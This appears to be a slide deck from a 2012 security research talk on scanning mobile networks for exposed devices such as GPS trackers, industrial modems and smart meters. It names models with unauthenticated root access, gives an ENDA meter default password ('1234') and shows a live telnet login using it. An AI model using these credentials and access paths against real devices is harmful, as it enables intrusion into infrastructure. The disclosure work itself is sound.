

HTTP Servers (product info)

#### **NEU SECLAB**

## HTTP Banner Statistics

- HTTP/1.0 200 OK\r\nServer: TAC/Xenta511 1.20
- Device: TAC Xenta511
- Application: building automation
- **Networks: Russia,**
- Devices: 8
- **IP ranges: static and dynamic**



### http://www.tac.com/data/internal/data/05/00/1169146940063/xenta511\_cont rollerviainternet.pdf

## GPS Tracking Devices

- **Track stuff** 
	- cars, delivery trucks, individuals, valuable items, …
- **Found many different systems...** 
	- Earlier, FTP Banner "DigiCore SOLO"
- Here is more ...



# Unknown Tracking Device

### **-** Telnet output

RSI|353446030132219|20120210:11:57:34|7000|009&N41.20213&|\r\n RSI|358825031004961|2012-02-10:11:57:34|7000|009&N41.20213&|\r\n RSI|353446030131690|20120210:11:57:34|7000|009&N41.20213&|\r\n RSI|358825031004912|20120210:11:57:34|7000|009&N41.20213&|\r\n RSI|000072798125797|20120210:11:57:34|7000|010&W008.58452&|\r\n  $RSI|00-10-F3-1B-3E-E5|2012-02-10:11:57:34|7000|010&W008.58452&|\r\nu\n$ RSI|353446030132219|20120210:11:57:34|7000|010&W008.58452&|\r\n RSI|358825031004961|20120210:11:57:34|7000|010&W008.58452&|\r\n RSI|353446030131690|20120210:11:57:34|7000|010&W008.5845

Only one hit ...



# Unknown Tracking Device

Telnet output



### Unknown Tracking Device … further investigation

Lets search for "RSI" … only one more hit...

2011/10/05 07:13:08.453 85|ThreadObject.cp{MTU } 0x0714 Created thread: 0x07d4 \r\n2011/10/05 07:13:08.453 85|hreadObject.cp{MTU } 0x0714 Created thread: 0x0a6c \r\n2011/10/05 07:13:08.453 146|ThreadObject.c{MTU } 0x0a6c Set ThreadName 'CTcpTraceEndpoint S:xx.xx.xx.xx:xxxx'\r\n2011/10/05 07:13:08.453 146|ThreadObject.c{MTU } 0x07d4 Set ThreadName 'Tcp Trace Listener thread'\r\nRSI|353446030136186|2011-10-05:07:13:08|7000|013&0x130

- Ξ ...but TcpTraceEndpoint looks good
	- about 100 hits total
- All IPs seem dynamic
	- Turkey (90% of the hits), Portugal

# Tracking Device: C4-D

- Telnet prompt Welcome on console
- **-** Networks: Portugal, Turkey
- Device:  $\sim$  180
- **IP ranges: dynamic**
- **-** Security: none!
	- No login/password required

## Tracking Device: C4-D (Console)



**NEU SECLAB**

# **Tracking Device C4-D**

Ram





#### **NEU SECLAB**

Collin Mulliner - CSAW 2012 "Probing Mobile Networks"

32 MB

# GPS Tracking Devices: conclusions

- **Really common application** 
	- No surprise to find these
- **Security** 
	- Not really a thing here
	- Often no access restrictions
- **-** Detailed study would be interesting
	- Find devices at "interesting" locations

### **SSH Banners**







**NEU SECLAB** 

- **Devices:**  $\sim$ 70
- Networks: Turkey, Portugal, France, Hungary, Germany, Russia
- **-** Application: power system automation
- **Services** 
	- SSH, Telnet, FTP
- **Security** 
	- sometimes root shell w/o login/password





- Linux Moxa 2.6.9-uc0 #142 Fri Jun 19 15:13:00 CST 2009 armv4tl unknown
- Banners:

OnCell G3150-HSDPA\r\nConsole terminal type (1: ansi/vt100 OnCell G3111\r\nConsole terminal type (1: ansi/vt100 OnCell G3110\_V2\r\nConsole terminal type (1: ansi/vt100 OnCell G3151\r\nConsole terminal type (1: ansi/vt100

**Telnet**  $\overline{\phantom{a}}$ 







#### OnCell G3111/G3151 High Performance Cellular IP Modem for **Power System Automation**

 $\frac{1}{2}$  in  $\frac{1}{2}$  +

**MOXA** 

Taipei, Taiwan, Oct. 16, 2009-Moxa is proud to introduce the 1-port RS-232 OnCell G3111 and the RS-232/422/485 OnCell G3151, which are intelligent GSM/GPRS industrial cellular IP modems. These new products empower system integrators with a versatile, cost-effective, and robust cellular solution for power system automation applications, such as Automatic Meter Reading (AMR). The features of the OnCell G3111/G3151 have been designed to deliver high reliability, flexibility, and value while helping system integrators keep operational costs low.

Both the OnCell G3111 and G3151 come with a full TCP/IP architecture, enabling simple transparent cellular connections to legacy devices over TCP/IP networks. The OnCell G3111/G3151 not only provides multiple operation modes, including TCP server, TCP client, and UDP, but also offers the flexibility of three types of GSM/GPRS connection modes: Always ON, Inactivity Timeout, and Remote Host Recovered.

Many cellular ISPs only provide private IPs for their customers, and this IP address can change frequently. This is a substantial system management hurdle as the connection between the host and your device is broken unless the IP address is reconfigured in the cellular IP modem. The OnCell Central Manager software included with the G3111 and G3151 greatly simplifies system management by solving this private IP issue. As long as the control center is connected to the Internet, it can connect to remote metering devices; remote devices configured with a private IP address such as AMR meters can access resources on the Internet, and can be managed or accessed directly on a private network or over the Web.



*<u>B</u>* Print this Page

⊠ E-Mail this Page



### **Arctic Viola**

- uClinux ViolaArctic 2.4.19-uc1 #356 Mon Nov 13  $\blacksquare$ 14:59:46 EET 2006 m68knommu unknown
- Security  $\mathcal{L}_{\mathcal{A}}$ 
	- root w/o password
- **Networks: Germany**  $\overline{\phantom{a}}$
- Devices: 3  $\blacksquare$
- Application: M2M router/gateway



### http://www.violasystems.com

**NEU SECLAB** 

## 3G "Professional" Routers

- LANCOM
	- Models: 3550, 1780, 3850, 1751
	- Networks: Germany, Belgium, Spain
	- $-$  Devices:  $\sim$ 200
- Telnet

– LANCOM 3850 UMTS\r\n| Ver. 7.70.0100Rel /  $18.08.2009\$  \r \n | SN.





## Smart meters

### Smart meter

From Wikipedia, the free encyclopedia

A smart meter is usually an electrical meter that records consumption of electric energy in intervals of an hour or less and communicates that information at least daily back to the utility for monitoring and billing purposes.<sup>[7]</sup> Smart meters enable two-way communication between the meter and the central system. Unlike home energy monitors, smart meters can gather data for remote reporting. Such an advanced metering infrastructure (AMI) differs from traditional automatic meter reading (AMR) in that it enables two-way communications with the meter.

- Found just a few devices on networks in
	- Germany
		- 6 devices, dynamic IPs
	- Turkey
		- 3 devices, static IPs

## Smart Meter (Dr. Neuhaus)

- Devices: DNT8166 and DNT8172
- Run Linux
- Telnet prompts DNT8166 login: DNT8172 login:
- **Security** 
	- SSH root w/o login/password



http://www.neuhaus.de/Produkte/Smart\_Metering/ZDUE-GPRS-MUC.php



## Smart Meter (ENDA)

- **Actually is an Ethernet device** 
	- Guess: hooked up to some GPRS M2M gateway
- Telnet prompt
	- Welcome to ENDA Administration Terminal
- **Security** 
	- Admin password is: 1234



### http://www.enda.com.tr/ENG/Products/Default.aspx?UrunGrupID=39

**NEU SECLAB**

## **Smart Meter (ENDA)**

scanner@bloodcough: ~/scan3 File Edit View Terminal Help telnet> quit Connection closed. scanner@bloodcough:~/scan3\$ tsocks telnet 1 Trying Connected to Escape character is ""]". Welcome to ENDA Administration Terminal Password: 1234 Password accepted help > Available commands: read, write, and, or, run, stop, help, info, program, passwd, netstat, uptime, reboot, readplc, wr iteplc, readplcm, upload, time, mac, settime, plcmemrst, calib, ifconfig, top, label, model, test Type `help commandname` for further information. > info Compiled with gcc Revision: 270 System clock: 50000000 hertz Systick period : 50000 Systick counter: 14827 Config base :  $0 \times 0001$  f800 Program0 base: 0x0000e800 Program1 base: 0x0000e800 Program size: 58 kb Program bank to boot: 